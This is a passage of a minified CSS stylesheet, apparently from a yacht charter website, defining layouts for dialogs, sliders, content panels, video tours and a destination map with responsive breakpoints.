1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{max-height:100vh;min-height:fit-content}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);inset:0;margin:auto;max-width:1320px;min-height:fit-content;padding:40px;position:relative}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{position:absolute !important;height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map 